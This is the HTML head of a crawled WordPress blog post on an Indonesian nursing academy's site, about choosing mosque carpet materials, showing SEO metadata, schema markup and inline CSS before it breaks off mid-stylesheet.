

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akperdirgahayu.ac.id/mengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan/
body_size: 24472
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Mengenal Bahan-bahan Karpet Masjid yang Cocok Sesuai Kebutuhan - Akperdirgahayu.ac.id</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.akperdirgahayu.ac.id/mengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mengenal Bahan-bahan Karpet Masjid yang Cocok Sesuai Kebutuhan - Akperdirgahayu.ac.id" />
<meta property="og:description" content="Karpet masjid adalah salah satu elemen penting dalam tata ruang ibadah yang menciptakan suasana khusyuk" />
<meta property="og:url" content="https://www.akperdirgahayu.ac.id/mengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan/" />
<meta property="og:site_name" content="Akperdirgahayu" />
<meta property="article:section" content="News" />
<meta property="og:updated_time" content="2023-10-21T13:42:25+07:00" />
<meta property="og:image" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/10/karpet9.jpeg" />
<meta property="og:image:secure_url" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/10/karpet9.jpeg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="607" />
<meta property="og:image:alt" content="Mengenal Bahan-bahan Karpet Masjid yang Cocok Sesuai Kebutuhan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-21T13:42:09+07:00" />
<meta property="article:modified_time" content="2023-10-21T13:42:25+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mengenal Bahan-bahan Karpet Masjid yang Cocok Sesuai Kebutuhan - Akperdirgahayu.ac.id" />
<meta name="twitter:description" content="Karpet masjid adalah salah satu elemen penting dalam tata ruang ibadah yang menciptakan suasana khusyuk" />
<meta name="twitter:image" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/10/karpet9.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://www.akperdirgahayu.ac.id/#organization","name":"Akperdirgahayu","url":"https://www.akperdirgahayu.ac.id","logo":{"@type":"ImageObject","@id":"https://www.akperdirgahayu.ac.id/#logo","url":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/12/Akperdirgahayu.png","contentUrl":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/12/Akperdirgahayu.png","caption":"Akperdirgahayu","inLanguage":"en-US","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://www.akperdirgahayu.ac.id/#website","url":"https://www.akperdirgahayu.ac.id","name":"Akperdirgahayu","alternateName":"Akperdirgahayu","publisher":{"@id":"https://www.akperdirgahayu.ac.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/10/karpet9.jpeg","url":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/10/karpet9.jpeg","width":"1080","height":"607","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.akperdirgahayu.ac.id/mengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.akperdirgahayu.ac.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.akperdirgahayu.ac.id/mengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan/","name":"Mengenal Bahan-bahan Karpet Masjid yang Cocok Sesuai Kebutuhan"}}]},{"@type":"WebPage","@id":"https://www.akperdirgahayu.ac.id/mengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan/#webpage","url":"https://www.akperdirgahayu.ac.id/mengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan/","name":"Mengenal Bahan-bahan Karpet Masjid yang Cocok Sesuai Kebutuhan - Akperdirgahayu.ac.id","datePublished":"2023-10-21T13:42:09+07:00","dateModified":"2023-10-21T13:42:25+07:00","isPartOf":{"@id":"https://www.akperdirgahayu.ac.id/#website"},"primaryImageOfPage":{"@id":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/10/karpet9.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.akperdirgahayu.ac.id/mengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan/#breadcrumb"}},{"@type":"Person","@id":"https://www.akperdirgahayu.ac.id/author/admin/","name":"admin","url":"https://www.akperdirgahayu.ac.id/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9e13f3920d033e929241ada87ce9943bd3c2b40ace6a2494635a51612f70f1e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9e13f3920d033e929241ada87ce9943bd3c2b40ace6a2494635a51612f70f1e6?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.akperdirgahayu.ac.id"],"worksFor":{"@id":"https://www.akperdirgahayu.ac.id/#organization"}},{"@type":"BlogPosting","headline":"Mengenal Bahan-bahan Karpet Masjid yang Cocok Sesuai Kebutuhan - Akperdirgahayu.ac.id","datePublished":"2023-10-21T13:42:09+07:00","dateModified":"2023-10-21T13:42:25+07:00","author":{"@id":"https://www.akperdirgahayu.ac.id/author/admin/","name":"admin"},"publisher":{"@id":"https://www.akperdirgahayu.ac.id/#organization"},"description":"Karpet masjid adalah salah satu elemen penting dalam tata ruang ibadah yang menciptakan suasana khusyuk dan nyaman bagi jemaah. Dalam memilih karpet masjid, pemilihan bahan yang tepat sangat penting. Berikut ini adalah beberapa bahan karpet yang umum digunakan dan cara memilih yang sesuai dengan kebutuhan masjid Anda sebagaimana yang dikutip dari situs Utsman Karpet.","name":"Mengenal Bahan-bahan Karpet Masjid yang Cocok Sesuai Kebutuhan - Akperdirgahayu.ac.id","@id":"https://www.akperdirgahayu.ac.id/mengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan/#richSnippet","isPartOf":{"@id":"https://www.akperdirgahayu.ac.id/mengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan/#webpage"},"image":{"@id":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/10/karpet9.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.akperdirgahayu.ac.id/mengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.akperdirgahayu.ac.id' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Akperdirgahayu.ac.id &raquo; Feed" href="https://www.akperdirgahayu.ac.id/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.akperdirgahayu.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fmengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.akperdirgahayu.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fmengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.akperdirgahayu.ac.id/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://www.akperdirgahayu.ac.id/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.akperdirgahayu.ac.id/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--accent: var(--accent);--wp--preset--color--tax-bg: var(--tax-bg);--wp--preset--color--tax-color: var(--tax-color);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--yellow: var(--yellow);--wp--preset--color--blue: var(--blue);--wp--preset--color--purple: var(--purple);--wp--preset--color--block-bg: var(--block-bg);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 